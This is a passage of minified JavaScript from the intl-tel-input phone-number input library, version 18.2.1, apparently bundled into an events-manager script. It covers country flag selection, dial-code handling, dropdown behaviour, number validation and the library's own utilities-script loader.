r=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"";this.selectedDialCode.innerHTML=r;var s=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth();this.isRTL?this.telInput.style.paddingRight="".concat(s+6,"px"):this.telInput.style.paddingLeft="".concat(s+6,"px")}if(this._updatePlaceholder(),n){var l=this.activeItem;if(l&&(l.classList.remove("iti__active"),l.setAttribute("aria-selected","false")),e){var c=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e));c.setAttribute("aria-selected","true"),c.classList.add("iti__active"),this.activeItem=c}}return o.iso2!==e}},{key:"_setSelectedCountryFlagTitleAttribute",value:function(e,t){var n;this.selectedFlag&&(n=e&&!t?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):e?this.selectedCountryData.name:"Unknown",this.selectedFlag.setAttribute("title",n))}},{key:"_getHiddenSelectedFlagWidth",value:function(){var e=this.telInput.parentNode.cloneNode();e.style.visibility="hidden",document.body.appendChild(e);var t=this.flagsContainer.cloneNode();e.appendChild(t);var n=this.selectedFlag.cloneNode(!0);t.appendChild(n);var i=n.offsetWidth;return e.parentNode.removeChild(e),i}},{key:"_updatePlaceholder",value:function(){var e="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;if(window.intlTelInputUtils&&e){var t=intlTelInputUtils.numberType[this.options.placeholderNumberType],n=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,t):"";n=this._beforeSetNumber(n),"function"==typeof this.options.customPlaceholder&&(n=this.options.customPlaceholder(n,this.selectedCountryData)),this.telInput.setAttribute("placeholder",n)}}},{key:"_selectListItem",value:function(e){var t=this._setFlag(e.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(e.getAttribute("data-dial-code")),this.telInput.focus();var n=this.telInput.value.length;this.telInput.setSelectionRange(n,n),t&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function(){this.countryList.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.selectedFlag.removeAttribute("aria-activedescendant"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.isMobile||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function(e,t){var n=this.countryList,i=window.pageYOffset||document.documentElement.scrollTop,a=n.offsetHeight,o=n.getBoundingClientRect().top+i,r=o+a,s=e.offsetHeight,l=e.getBoundingClientRect().top+i,c=l+s,u=l-o+n.scrollTop,d=a/2-s/2;if(l<o)t&&(u-=d),n.scrollTop=u;else if(c>r){t&&(u+=d);var p=a-s;n.scrollTop=u-p}}},{key:"_updateDialCode",value:function(e){var t,n=this.telInput.value,i="+".concat(e);if("+"===n.charAt(0)){var a=this._getDialCode(n);t=a?n.replace(a,i):i,this.telInput.value=t}else this.options.autoInsertDialCode&&(t=n?i+n:i,this.telInput.value=t)}},{key:"_getDialCode",value:function(e,t){var n="";if("+"===e.charAt(0))for(var i="",a=0;a<e.length;a++){var o=e.charAt(a);if(!isNaN(parseInt(o,10))){if(i+=o,t)this.countryCodes[i]&&(n=e.substr(0,a+1));else if(this.dialCodes[i]){n=e.substr(0,a+1);break}if(i.length===this.countryCodeMaxLen)break}}return n}},{key:"_getFullNumber",value:function(){var e=this.telInput.value.trim(),t=this.selectedCountryData.dialCode,n=this._getNumeric(e);return(this.options.separateDialCode&&"+"!==e.charAt(0)&&t&&n?"+".concat(t):"")+e}},{key:"_beforeSetNumber",value:function(e){var t=e;if(this.options.separateDialCode){var n=this._getDialCode(t);if(n){var i=" "===t[(n="+".concat(this.selectedCountryData.dialCode)).length]||"-"===t[n.length]?n.length+1:n.length;t=t.substr(i)}}return this._cap(t)}},{key:"_triggerCountryChange",value:function(){this._trigger("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.intlTelInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function(){var e=this.telInput.form;if(this.options.allowDropdown){this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown);var t=this._getClosestLabel();t&&t.removeEventListener("click",this._handleLabelClick)}this.hiddenInput&&e&&e.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoInsertDialCode&&(e&&e.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("keyup",this._handleKeyupEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id");var n=this.telInput.parentNode;n.parentNode.insertBefore(this.telInput,n),n.parentNode.removeChild(n),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function(e){if(window.intlTelInputUtils){var t=this.selectedCountryData.iso2;return intlTelInputUtils.formatNumber(this._getFullNumber(),t,e)}return""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.selectedCountryData}},{key:"getValidationError",value:function(){if(window.intlTelInputUtils){var e=this.selectedCountryData.iso2;return intlTelInputUtils.getValidationError(this._getFullNumber(),e)}return-99}},{key:"isValidNumber",value:function(){var e=this._getFullNumber().trim();return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(e,this.selectedCountryData.iso2):null}},{key:"isPossibleNumber",value:function(){var e=this._getFullNumber().trim();return window.intlTelInputUtils?intlTelInputUtils.isPossibleNumber(e,this.selectedCountryData.iso2):null}},{key:"setCountry",value:function(e){var t=e.toLowerCase();this.selectedCountryData.iso2!==t&&(this._setFlag(t),this._updateDialCode(this.selectedCountryData.dialCode),this._triggerCountryChange())}},{key:"setNumber",value:function(e){var t=this._updateFlagFromNumber(e);this._updateValFromNumber(e),t&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function(e){this.options.placeholderNumberType=e,this._updatePlaceholder()}}],r&&o(i.prototype,r),s&&o(i,s),Object.defineProperty(i,"prototype",{writable:!1}),n}();s.getCountryData=function(){return t};var f=function(e,t,n){var i=document.createElement("script");i.onload=function(){p("handleUtils"),t&&t()},i.onerror=function(){p("rejectUtilsScriptPromise"),n&&n()},i.className="iti-load-utils",i.async=!0,i.src=e,document.body.appendChild(i)};return s.loadUtils=function(e){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise((function(t,n){return f(e,t,n)}));f(e)}return null},s.defaults=c,s.version="18.2.1",function(e,t){var n=new h(e,t);return n._init(),e.setAttribute("data-intl-tel-input-id",n.id),window.intlTelInputGlobals.instances[n.id]=n,n}}()}));
//# sourceMappingURL=events-manager.min.js.map